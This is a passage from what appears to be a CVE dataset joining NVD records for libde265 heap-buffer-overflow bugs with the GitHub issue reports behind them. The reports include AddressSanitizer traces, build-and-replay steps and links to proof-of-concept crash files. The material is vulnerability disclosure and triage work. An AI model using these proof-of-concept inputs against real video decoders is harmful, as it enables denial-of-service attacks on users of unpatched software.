#12 0x7f49fb7c870f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#13 0x7f49fb7276d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#14 0x7f49fb727ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#15 0x7f49fb726c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#16 0x7f49fb72693d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#17 0x7f49fb72943e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#18 0x7f49fb729ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#19 0x7f49fb710e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#20 0x564c47181bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#21 0x7f49fb242c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#22 0x564c4717f9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x7f49fcbe4810 is located 0 bytes to the right of 131088-byte region [0x7f49fcbc4800,0x7f49fcbe4810)
allocated by thread T0 here:
#0 0x7f49fbc39790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f49fb7621cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f49fb76292a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7f49fb764d1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f49fb7490cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f49fb72a824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f49fb72d332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7f49fb730d70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f49fb726246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f49fb72943e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f49fb729ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f49fb710e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x564c47181bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f49fb242c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: unknown-crash (/libde265/build/libde265/liblibde265.so+0x27a238) in ff_hevc_put_hevc_qpel_v_3_8_sse(short*, long, unsigned char const*, long, int, int, short*)
Shadow bytes around the buggy address:
0x0fe9bf9748b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe9bf9748c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe9bf9748d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe9bf9748e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe9bf9748f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0fe9bf974900: 00[00]fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe9bf974910: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe9bf974920: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe9bf974930: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe9bf974940: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe9bf974950: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==53150==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc4
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Crash in see-motion.cc: ff_hevc_put_hevc_qpel_v_3_8_sse | https://api.github.com/repos/strukturag/libde265/issues/338/comments | 2 | 2022-10-10T14:34:34Z | 2023-01-24T16:06:05Z | https://github.com/strukturag/libde265/issues/338 | 1,403,279,658 | 338 |
CVE-2022-43242 | 2022-11-02T14:15:13.637 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via mc_luma<unsigned char> in motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/340"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/340 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x1787af) in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc6-1
./dec265/dec265 poc6-2
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: CTB outside of image area (concealing stream error...)
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==45304==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f052d0ee810 at pc 0x7f052bc947b0 bp 0x7ffd586e96d0 sp 0x7ffd586e96c0
READ of size 1 at 0x7f052d0ee810 thread T0
#0 0x7f052bc947af in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1787af)
#1 0x7f052bc85995 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169995)
#2 0x7f052bc9290f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#3 0x7f052bcce2d9 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b22d9)
#4 0x7f052bcd0250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#5 0x7f052bcd0163 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4163)
#6 0x7f052bcc7726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#7 0x7f052bcd09ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#8 0x7f052bcd270f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#9 0x7f052bc316d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#10 0x7f052bc31ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#11 0x7f052bc30c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#12 0x7f052bc3093d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#13 0x7f052bc3343e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#14 0x7f052bc33ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#15 0x7f052bc1ae95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#16 0x562938164bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#17 0x7f052b74cc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#18 0x5629381629b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x7f052d0ee810 is located 0 bytes to the right of 131088-byte region [0x7f052d0ce800,0x7f052d0ee810)
allocated by thread T0 here:
#0 0x7f052c143790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f052bc6c1cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f052bc6c92a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7f052bc6ed1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f052bc530cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f052bc34824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f052bc37332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7f052bc3ad70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f052bc30246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f052bc3343e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f052bc33ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f052bc1ae95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x562938164bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f052b74cc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x1787af) in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int)
Shadow bytes around the buggy address:
0x0fe125a15cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe125a15cc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe125a15cd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe125a15ce0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0fe125a15cf0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0fe125a15d00: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe125a15d10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe125a15d20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe125a15d30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe125a15d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0fe125a15d50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==45304==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc6-1
https://github.com/FDU-Sec/poc/blob/main/libde265/poc6-2
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in motion.cc: mc_luma<unsigned char> | https://api.github.com/repos/strukturag/libde265/issues/340/comments | 2 | 2022-10-10T14:40:58Z | 2023-01-24T16:05:44Z | https://github.com/strukturag/libde265/issues/340 | 1,403,288,592 | 340 |
CVE-2022-43243 | 2022-11-02T14:15:13.797 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via ff_hevc_put_weighted_pred_avg_8_sse in sse-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/339"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/339 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x25f5ed) in ff_hevc_put_weighted_pred_avg_8_sse(unsigned char*, long, short const*, short const*, long, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc5
```
### ASAN
```Shell
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
=================================================================
==13339==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b0000145b0 at pc 0x7f6f8c4ec5ee bp 0x7fff915210c0 sp 0x7fff915210b0
WRITE of size 16 at 0x62b0000145b0 thread T0
#0 0x7f6f8c4ec5ed in ff_hevc_put_weighted_pred_avg_8_sse(unsigned char*, long, short const*, short const*, long, int, int) (/libde265/build/libde265/liblibde265.so+0x25f5ed)
#1 0x7f6f8c403bbe in acceleration_functions::put_weighted_pred_avg(void*, long, short const*, short const*, long, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x176bbe)
#2 0x7f6f8c3f7c6a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x16ac6a)
#3 0x7f6f8c40390f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#4 0x7f6f8c43e7e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#5 0x7f6f8c440264 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3264)
#6 0x7f6f8c441250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#7 0x7f6f8c438726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#8 0x7f6f8c4419ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#9 0x7f6f8c44370f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#10 0x7f6f8c3a26d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#11 0x7f6f8c3a2ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#12 0x7f6f8c3a1c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#13 0x7f6f8c3a193d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#14 0x7f6f8c3a443e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#15 0x7f6f8c3a4ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#16 0x7f6f8c38be95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#17 0x560fb29a0bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#18 0x7f6f8bebdc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#19 0x560fb299e9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62b0000145b0 is located 160 bytes to the right of 25360-byte region [0x62b00000e200,0x62b000014510)
allocated by thread T0 here:
#0 0x7f6f8c8b4790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f6f8c3dd1cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f6f8c3dd99d in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15099d)
#3 0x7f6f8c3dfd1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f6f8c3c40cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f6f8c3ab3ff in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11e3ff)
#6 0x7f6f8c3a1246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#7 0x7f6f8c3a443e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#8 0x7f6f8c3a4ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#9 0x7f6f8c38be95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#10 0x560fb29a0bc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#11 0x7f6f8bebdc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x25f5ed) in ff_hevc_put_weighted_pred_avg_8_sse(unsigned char*, long, short const*, short const*, long, int, int)
Shadow bytes around the buggy address:
0x0c567fffa860: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffa870: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffa880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffa890: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffa8a0: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c567fffa8b0: fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa
0x0c567fffa8c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffa8d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffa8e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffa8f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffa900: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==13339==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc5
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in sse-motion.cc: ff_hevc_put_weighted_pred_avg_8_sse | https://api.github.com/repos/strukturag/libde265/issues/339/comments | 2 | 2022-10-10T14:36:46Z | 2023-01-24T16:05:54Z | https://github.com/strukturag/libde265/issues/339 | 1,403,282,810 | 339 |
CVE-2022-43244 | 2022-11-02T14:15:13.967 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via put_qpel_fallback<unsigned short> in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/342"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
